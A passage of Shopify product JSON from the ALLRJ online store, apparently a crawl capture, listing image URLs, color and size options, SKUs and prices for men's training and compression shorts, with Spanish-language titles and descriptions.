ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1315769.jpg?v=1766122635","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7509808.jpg?v=1766122635","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8537370.jpg?v=1766122699","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1604307.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1561305.jpg?v=1766122698","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3259509.jpg?v=1766122698","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4597204.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8343172.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3659793.jpg?v=1766122698","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7947200.jpg?v=1766122637","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-5-training-short-2304324.png?v=1766122698"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","options":[{"name":"Color","position":1,"values":["Rojo","Azul marino","Blanco","Gris","Azul","Negro"]},{"name":"Tamaño","position":2,"values":["L","2XL","SG","3XL","METRO"]}],"url":"\/es\/products\/men-s-5-training-short","media":[{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467498246384,"position":2,"preview_image":{"aspect_ratio":0.801,"height":1200,"width":961,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1315769.jpg?v=1766122635"},"aspect_ratio":0.801,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1315769.jpg?v=1766122635","width":961},{"alt":"Men’s 5” training short - ALLRJ","id":30467494871280,"position":3,"preview_image":{"aspect_ratio":1.002,"height":1078,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7509808.jpg?v=1766122635"},"aspect_ratio":1.002,"height":1078,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7509808.jpg?v=1766122635","width":1080},{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467495985392,"position":5,"preview_image":{"aspect_ratio":1.023,"height":1056,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8537370.jpg?v=1766122699"},"aspect_ratio":1.023,"height":1056,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8537370.jpg?v=1766122699","width":1080},{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467497885936,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1604307.jpg?v=1766122636"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1604307.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468427504,"position":11,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1561305.jpg?v=1766122698"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1561305.jpg?v=1766122698","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468558576,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3259509.jpg?v=1766122698"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3259509.jpg?v=1766122698","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468591344,"position":13,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4597204.jpg?v=1766122636"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4597204.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468656880,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8343172.jpg?v=1766122636"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8343172.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468689648,"position":15,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3659793.jpg?v=1766122698"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3659793.jpg?v=1766122698","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468853488,"position":16,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7947200.jpg?v=1766122637"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7947200.jpg?v=1766122637","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":34654439735536,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-5-training-short-2304324.png?v=1766122698"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-5-training-short-2304324.png?v=1766122698","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/mens-fitness-sports-tights-summer-stretch-breathable-running-training-5-pants-men.js
body_size: 2761
content:
{"id":8098200256752,"title":"Pantalones cortos de entrenamiento de compresión Allrj","handle":"mens-fitness-sports-tights-summer-stretch-breathable-running-training-5-pants-men","description":"\u003cp\u003eUn short básico de compresión para hombres.\u003c\/p\u003e\u003cp\u003e Allrj te ha traído los mejores shorts de compresión para hombre. Confeccionados con materiales de malla livianos pero duraderos, nuestros shorts cuentan con un tratamiento DWR incorporado para evitar que las manchas y la humedad arruinen tu equipo, y costuras planas para reducir el roce. El pantalón corto de compresión Allrj DNA está a la moda sin sacrificar el rendimiento, perfecto para hacer ejercicio o simplemente pasar el rato.\u003c\/p\u003e\u003cp\u003e El pantalón corto de entrenamiento de compresión Allrj es ideal para la compresión debajo de la ropa o solo como un pantalón corto de entrenamiento atlético.\u003c\/p\u003e\u003cp\u003e \u003cstrong\u003eComprar ahora\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2022-09-08T21:29:29-04:00","created_at":"2022-09-08T21:29:29-04:00","vendor":"ALLRJ","type":"Men's compression shorts","tags":["Mens clothes","Mens clothing","New arrivals"],"price":2499,"price_min":2499,"price_max":2499,"available":true,"price_varies":false,"compare_at_price":3499,"compare_at_price_min":3499,"compare_at_price_max":3499,"compare_at_price_varies":false,"variants":[{"id":43428157817072,"title":"colorido azul \/ METRO","option1":"colorido azul","option2":"METRO","option3":null,"sku":"CJDK155587813MN","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962897136,"product_id":8098200256752,"position":6,"created_at":"2022-09-08T21:38:45-04:00","updated_at":"2025-12-19T00:35:09-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509","variant_ids":[43428157817072,43428157849840,43428158013680,43428158636272]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - colorido azul \/ METRO","public_title":"colorido azul \/ METRO","options":["colorido azul","METRO"],"price":2499,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665895152,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428157849840,"title":"colorido azul \/ L","option1":"colorido azul","option2":"L","option3":null,"sku":"CJDK155587814NM","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962897136,"product_id":8098200256752,"position":6,"created_at":"2022-09-08T21:38:45-04:00","updated_at":"2025-12-19T00:35:09-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509","variant_ids":[43428157817072,43428157849840,43428158013680,43428158636272]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - colorido azul \/ L","public_title":"colorido azul \/ L","options":["colorido azul","L"],"price":2499,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665895152,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428157882608,"title":"Rojo \/ SG","option1":"Rojo","option2":"SG","option3":null,"sku":"CJDK155587803CX","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963126512,"product_id":8098200256752,"position":1,"created_at":"2022-09-08T21:38:54-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","variant_ids":[43428157882608,43428157948144,43428158144752,43428158669040]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Rojo \/ SG","public_title":"Rojo \/ SG","options":["Rojo","SG"],"price":2499,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666124528,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428157915376,"title":"Azul zafiro \/ L","option1":"Azul zafiro","option2":"L","option3":null,"sku":"CJDK155587830DW","requires_shipping":true,"taxable":false,"featured_image":{"id":38614955983088,"product_id":8098200256752,"position":8,"created_at":"2022-09-08T21:35:39-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875","variant_ids":[43428157915376,43428157980912,43428158243056,43428158505200]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Azul zafiro \/ L","public_title":"Azul zafiro \/ L","options":["Azul zafiro","L"],"price":2499,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200658882800,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428157948144,"title":"Rojo \/ L","option1":"Rojo","option2":"L","option3":null,"sku":"CJDK155587802BY","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963126512,"product_id":8098200256752,"position":1,"created_at":"2022-09-08T21:38:54-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","variant_ids":[43428157882608,43428157948144,43428158144752,43428158669040]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Rojo \/ L","public_title":"Rojo \/ L","options":["Rojo","L"],"price":2499,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666124528,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428157980912,"title":"Azul zafiro \/ XXL","option1":"Azul zafiro","option2":"XXL","option3":null,"sku":"CJDK155587832FU","requires_shipping":true,"taxable":false,"featured_image":{"id":38614955983088,"product_id":8098200256752,"position":8,"created_at":"2022-09-08T21:35:39-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875","variant_ids":[43428157915376,43428157980912,43428158243056,43428158505200]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Azul zafiro \/ XXL","public_title":"Azul zafiro \/ XXL","options":["Azul zafiro","XXL"],"price":2499,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200658882800,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158013680,"title":"colorido azul \/ XXL","option1":"colorido azul","option2":"XXL","option3":null,"sku":"CJDK155587816PK","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962897136,"product_id":8098200256752,"position":6,"created_at":"2022-09-08T21:38:45-04:00","updated_at":"2025-12-19T00:35:09-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509","variant_ids":[43428157817072,43428157849840,43428158013680,43428158636272]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - colorido azul \/ XXL","public_title":"colorido azul \/ XXL","options":["colorido azul","XXL"],"price":2499,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665895152,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158046448,"title":"Blanco \/ METRO","option1":"Blanco","option2":"METRO","option3":null,"sku":"CJDK155587809IR","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956245232,"product_id":8098200256752,"position":9,"created_at":"2022-09-08T21:35:45-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875","variant_ids":[43428158046448,43428158079216,43428158275824,43428158537968]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Blanco \/ METRO","public_title":"Blanco \/ METRO","options":["Blanco","METRO"],"price":2499,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659144944,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158079216,"title":"Blanco \/ XXL","option1":"Blanco","option2":"XXL","option3":null,"sku":"CJDK155587812LO","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956245232,"product_id":8098200256752,"position":9,"created_at":"2022-09-08T21:35:45-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875","variant_ids":[43428158046448,43428158079216,43428158275824,43428158537968]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Blanco \/ XXL","public_title":"Blanco \/ XXL","options":["Blanco","XXL"],"price":2499,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659144944,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158111984,"title":"Color de piel \/ SG","option1":"Color de piel","option2":"SG","option3":null,"sku":"CJDK155587819SH","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956114160,"product_id":8098200256752,"position":3,"created_at":"2022-09-08T21:35:41-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874","variant_ids":[43428158111984,43428158177520,43428158472432,43428158832880]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Color de piel \/ SG","public_title":"Color de piel \/ SG","options":["Color de piel","SG"],"price":2499,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659013872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158144752,"title":"Rojo \/ METRO","option1":"Rojo","option2":"METRO","option3":null,"sku":"CJDK155587801AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963126512,"product_id":8098200256752,"position":1,"created_at":"2022-09-08T21:38:54-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","variant_ids":[43428157882608,43428157948144,43428158144752,43428158669040]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Rojo \/ METRO","public_title":"Rojo \/ METRO","options":["Rojo","METRO"],"price":2499,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666124528,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158177520,"title":"Color de piel \/ L","option1":"Color de piel","option2":"L","option3":null,"sku":"CJDK155587818RI","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956114160,"product_id":8098200256752,"position":3,"created_at":"2022-09-08T21:35:41-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874","variant_ids":[43428158111984,43428158177520,43428158472432,43428158832880]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Color de piel \/ L","public_title":"Color de piel \/ L","options":["Color de piel","L"],"price":2499,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659013872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158210288,"title":"Naranja \/ L","option1":"Naranja","option2":"L","option3":null,"sku":"CJDK155587826ZA","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963093744,"product_id":8098200256752,"position":7,"created_at":"2022-09-08T21:38:51-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510","variant_ids":[43428158210288,43428158308592,43428158439664,43428158800112]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Naranja \/ L","public_title":"Naranja \/ L","options":["Naranja","L"],"price":2499,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666091760,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158243056,"title":"Azul zafiro \/ METRO","option1":"Azul zafiro","option2":"METRO","option3":null,"sku":"CJDK155587829CX","requires_shipping":true,"taxable":false,"featured_image":{"id":38614955983088,"product_id":8098200256752,"position":8,"created_at":"2022-09-08T21:35:39-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875","variant_ids":[43428157915376,43428157980912,43428158243056,43428158505200]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Azul zafiro \/ METRO","public_title":"Azul zafiro \/ METRO","options":["Azul zafiro","METRO"],"price":2499,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200658882800,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158275824,"title":"Blanco \/ L","option1":"Blanco","option2":"L","option3":null,"sku":"CJDK155587810JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956245232,"product_id":8098200256752,"position":9,"created_at":"2022-09-08T21:35:45-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875","variant_ids":[43428158046448,43428158079216,43428158275824,43428158537968]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Blanco \/ L","public_title":"Blanco \/ L","options":["Blanco","L"],"price":2499,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659144944,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158308592,"title":"Naranja \/ XXL","option1":"Naranja","option2":"XXL","option3":null,"sku":"CJDK155587828BY","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963093744,"product_id":8098200256752,"position":7,"created_at":"2022-09-08T21:38:51-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510","variant_ids":[43428158210288,43428158308592,43428158439664,43428158800112]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Naranja \/ XXL","public_title":"Naranja \/ XXL","options":["Naranja","XXL"],"price":2499,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - 